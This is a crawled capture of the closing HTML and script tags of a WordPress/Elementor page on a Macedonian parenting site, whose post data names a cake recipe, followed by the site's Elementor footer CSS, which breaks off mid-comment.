				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94a4a04 elementor-hidden-phone" data-id="94a4a04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ffdb14 elementor-widget__width-auto elementor-widget elementor-widget-back-to-top" data-id="6ffdb14" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="back-to-top.default">
				<div class="elementor-widget-container">
			<div class="qoxag-wrapper">
    <div class="qoxag-back-top">
        <i class="xts-icon xts-arrow-right"></i>    </div>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rid.mk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/roditeliideca.com.mk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://roditeliideca.com.mk/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/TweenMax.min.js?ver=1.5.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/tilt.jquery.min.js?ver=1.5.9" id="tilt-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/anime.js?ver=1.5.9" id="animejs-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/magician.js?ver=1.5.9" id="magicianjs-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/themes/rid.mk/assets/js/public/theia-sticky-sidebar.js?ver=2.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/themes/rid.mk/assets/js/public/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/roditeliideca.com.mk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":339,"title":"%D0%A1%D0%BD%D0%B0%D1%98%D0%BA%D0%B8%D0%BD%20%D0%BA%D0%BE%D0%BB%D0%B0%D1%87%20-%20%D0%A0%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%20%D0%B8%20%D0%B4%D0%B5%D1%86%D0%B0","excerpt":"<p><strong>\u0421\u043e\u0441\u0442\u043e\u0458\u043a\u0438:<\/strong><\/p>\r\n<p><span style=\"text-decoration: underline;\">\u0417\u0430 \u0442\u0435\u0441\u0442\u043e\u0442\u043e:<\/span> 10 \u0431\u0435\u043b\u043a\u0438, 22 \u043b\u0430\u0436\u0438\u0446\u0438 \u0448\u0435\u045c\u0435\u0440, 100 \u0433 \u0447\u043e\u043a\u043e\u043b\u0430\u0434\u043e, 5 \u043b\u0430\u0436\u0438\u0446\u0438 \u0431\u0440\u0430\u0448\u043d\u043e, 1 \u043f\u0435\u0446\u0438\u0432\u043e, 150 \u0433 \u0441\u0435\u0447\u043a\u0430\u043d\u0438 \u043e\u0440\u0435\u0432\u0438, 150 \u0433 \u043a\u043e\u043a\u043e\u0441","featuredImage":"https:\/\/roditeliideca.com.mk\/wp-content\/uploads\/2012\/05\/snajkin_kolac.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="qoxag-main-scripts-js-extra">
/* <![CDATA[ */
var qoxag_ajax = {"ajax_url":"https://roditeliideca.com.mk/wp-admin/admin-ajax.php","blog_sticky_sidebar":"no"};
//# sourceURL=qoxag-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="qoxag-main-scripts-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Roboto","Roboto","Roboto","Roboto","Roboto","Roboto"]
//# sourceURL=qoxag-main-scripts-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/themes/rid.mk/assets/js/public/scripts.js?ver=2.0.1" id="qoxag-main-scripts-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://roditeliideca.com.mk/wp-admin/admin-ajax.php","nonce":"297b7a266e"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/includes/assets/js/elementor.js?ver=1.0" id="qoxag-essential-widget-scripts-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=2.8.8" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules/sticky-content/assets/js/init.js?ver=2.8.8" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/section-init.js?ver=1.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://roditeliideca.com.mk/wp-content/plugins/qoxag-essential/modules/elements/assets/js/widget-scripts-pro.js?ver=1.0.3" id="qoxag-widget-scripts-pro-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roditeliideca.com.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roditeliideca.com.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0b09dbb66904129934f1c523be4a9b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://roditeliideca.com.mk/wp-content/uploads/elementor/css/post-7083.css?ver=1748426105
body_size: 1644
content:
.elementor-7083 .elementor-element.elementor-element-51d6251:not(.elementor-motion-effects-element-type-background), .elementor-7083 .elementor-element.elementor-element-51d6251 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161B2A;}.elementor-7083 .elementor-element.elementor-element-51d6251{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 0px 40px 0px;z-index:0;overflow:visible;}.elementor-7083 .elementor-element.elementor-element-51d6251 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7083 .elementor-element.elementor-element-3c6cfcb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7083 .elementor-element.elementor-element-fadd783 .qoxag-widget-logo img{max-width:203px;}.elementor-7083 .elementor-element.elementor-element-fadd783 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7083 .elementor-element.elementor-element-2b60597.ekit-equal-height-enable, .elementor-7083 .elementor-element.elementor-element-2b60597.ekit-equal-height-enable .elementor-widget-container, .elementor-7083 .elementor-element.elementor-element-2b60597.ekit-equal-height-enable .ekit-wid-con, .elementor-7083 .elementor-element.elementor-element-2b60597.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-7083 .elementor-element.elementor-element-2b60597 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-7083 .elementor-element.elementor-element-2b60597 .elementskit-infobox:hover{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-2b60597 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-7083 .elementor-element.elementor-element-2b60597 .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-7083 .elementor-element.elementor-element-2b60597 .elementskit-infobox .box-body > p{color:#DCDDDF;font-size:15px;}.elementor-7083 .elementor-element.elementor-element-2b60597 .elementskit-infobox:hover .box-body > p{color:#DCDDDF;}.elementor-7083 .elementor-element.elementor-element-2b60597 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-2b60597 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0.ekit-equal-height-enable, .elementor-7083 .elementor-element.elementor-element-1d3d2d0.ekit-equal-height-enable .elementor-widget-container, .elementor-7083 .elementor-element.elementor-element-1d3d2d0.ekit-equal-height-enable .ekit-wid-con, .elementor-7083 .elementor-element.elementor-element-1d3d2d0.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox:hover{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox .box-body > p{color:#DCDDDF;font-size:15px;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox:hover .box-body > p{color:#DCDDDF;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementkit-infobox-icon{color:#FFFFFF;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-info-box-icon > svg path{fill:#FFFFFF;stroke:#FFFFFF;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox .elementskit-info-box-icon i{font-size:13px;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-info-box-icon > svg{max-width:13px;height:auto;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox .elementskit-info-box-icon{padding:0px 10px 0px 0px;transform:rotate(0deg);}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-5e19edd > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7083 .elementor-element.elementor-element-a4fa875 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 10px 0px;font-size:15px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-7083 .elementor-element.elementor-element-a4fa875 .elementskit-section-title-wraper .elementskit-section-title > span{color:#FF2953;}.elementor-7083 .elementor-element.elementor-element-a4fa875 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7083 .elementor-element.elementor-element-a4fa875 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-7083 .elementor-element.elementor-element-a4fa875 .elementskit-section-title-wraper .elementskit-section-title > span{font-weight:700;}.elementor-7083 .elementor-element.elementor-element-1212daf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7083 .elementor-element.elementor-element-6333d9f .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 10px 0px;font-size:15px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-7083 .elementor-element.elementor-element-6333d9f .elementskit-section-title-wraper .elementskit-section-title > span{color:#FF2953;}.elementor-7083 .elementor-element.elementor-element-6333d9f .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7083 .elementor-element.elementor-element-6333d9f .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-7083 .elementor-element.elementor-element-6333d9f .elementskit-section-title-wraper .elementskit-section-title > span{font-weight:700;}.elementor-7083 .elementor-element.elementor-element-07cb695 .ekit_page_list_content{flex-direction:row;}.elementor-7083 .elementor-element.elementor-element-07cb695 .elementor-icon-list-icon{width:4px;}.elementor-7083 .elementor-element.elementor-element-07cb695 .elementor-icon-list-icon i{font-size:4px;}.elementor-7083 .elementor-element.elementor-element-07cb695 .elementor-icon-list-icon svg{max-width:4px;}.elementor-7083 .elementor-element.elementor-element-07cb695 .elementor-icon-list-text{color:#DCDDDF;margin:0px 0px 5px 5px;}.elementor-7083 .elementor-element.elementor-element-07cb695 .elementor-icon-list-item{font-size:15px;font-weight:500;}.elementor-7083 .elementor-element.elementor-element-07cb695 .ekit_menu_label{align-self:center;}.elementor-7083 .elementor-element.elementor-element-07cb695 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-7083 .elementor-element.elementor-element-1345c9a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7083 .elementor-element.elementor-element-a87a808 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 10px 0px;font-size:15px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-7083 .elementor-element.elementor-element-a87a808 .elementskit-section-title-wraper .elementskit-section-title > span{color:#FF2953;}.elementor-7083 .elementor-element.elementor-element-a87a808 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7083 .elementor-element.elementor-element-a87a808 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-7083 .elementor-element.elementor-element-a87a808 .elementskit-section-title-wraper .elementskit-section-title > span{font-weight:700;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-heading a{color:#FFFFFF;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-heading a:hover{background-image:linear-gradient(to bottom, #FFFFFF 0%, #FFFFFF 98%);}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-heading{color:#FFFFFF;font-size:19px;font-weight:700;line-height:21px;margin:0px 0px 4px 0px;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-thumbnail{padding-bottom:calc( 0.1 * 100% );border-radius:50% 50% 50% 50%;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single.thumb-bg{border-radius:50% 50% 50% 50%;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-cat{color:#FFFFFF;padding:0px 10px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-cat.left-background .cat-background-span{background-color:#FFFFFF;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-cat:hover{color:#404040;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-cat.left-background:hover .cat-background-span{background-color:#404040;}.elementor-7083 .elementor-element.elementor-element-27679e4  .qoxag-grid-single .post-cat span{font-size:12px;font-weight:500;text-transform:uppercase;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-meta span{color:#404040;font-size:14px;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-meta > span:hover{color:#404040;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-meta > span a:hover{color:#404040;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-excerpt{color:#404040;font-size:16px;font-weight:400;line-height:22px;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-post-grid .qoxag-grid-single.thumb-left .post-content{flex-grow:2;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-post-grid .qoxag-grid-single.thumb-right .post-content{flex-grow:2;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-content{padding:10px 0px 0px 25px;}.elementor-7083 .elementor-element.elementor-element-4cf7cc9:not(.elementor-motion-effects-element-type-background), .elementor-7083 .elementor-element.elementor-element-4cf7cc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161B2A;}.elementor-7083 .elementor-element.elementor-element-4cf7cc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;overflow:visible;}.elementor-7083 .elementor-element.elementor-element-4cf7cc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7083 .elementor-element.elementor-element-cceffd3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7083 .elementor-element.elementor-element-cceffd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7083 .elementor-element.elementor-element-cceffd3 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-7083 .elementor-element.elementor-element-94a4a04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7083 .elementor-element.elementor-element-94a4a04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7083 .elementor-element.elementor-element-94a4a04.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7083 .elementor-element.elementor-element-94a4a04 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7083 .elementor-element.elementor-element-6ffdb14 .qoxag-back-top{color:#FFFFFF;background-color:#FF2953;border-radius:50px 50px 50px 50px;}.elementor-7083 .elementor-element.elementor-element-6ffdb14 .qoxag-back-top i{font-size:24px;padding:13px 13px 13px 14px;}.elementor-7083 .elementor-element.elementor-element-6ffdb14{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-7083 .elementor-element.elementor-element-2b60597 .elementskit-infobox{border-width:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-2b60597 .elementskit-infobox:hover{border-width:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox{border-width:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-1d3d2d0 .elementskit-infobox:hover{border-width:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-5e19edd > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-thumbnail{padding-bottom:calc( 0.3 * 100% );}.elementor-7083 .elementor-element.elementor-element-cceffd3 > .elementor-element-populated{padding:0px 0px 0px 15px;}}@media(min-width:768px){.elementor-7083 .elementor-element.elementor-element-3c6cfcb{width:25%;}.elementor-7083 .elementor-element.elementor-element-5e19edd{width:30%;}.elementor-7083 .elementor-element.elementor-element-1212daf{width:19%;}.elementor-7083 .elementor-element.elementor-element-1345c9a{width:24.809%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7083 .elementor-element.elementor-element-3c6cfcb{width:50%;}.elementor-7083 .elementor-element.elementor-element-5e19edd{width:50%;}.elementor-7083 .elementor-element.elementor-element-1212daf{width:50%;}.elementor-7083 .elementor-element.elementor-element-1345c9a{width:50%;}}@media(max-width:767px){.elementor-7083 .elementor-element.elementor-element-3c6cfcb > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7083 .elementor-element.elementor-element-5e19edd > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7083 .elementor-element.elementor-element-a4fa875 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 5px 0px;}.elementor-7083 .elementor-element.elementor-element-1212daf > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7083 .elementor-element.elementor-element-6333d9f .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-a87a808 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-a87a808 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-thumbnail{padding-bottom:calc( 0.33 * 100% );}.elementor-7083 .elementor-element.elementor-element-cceffd3 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for elementskit-heading, class: 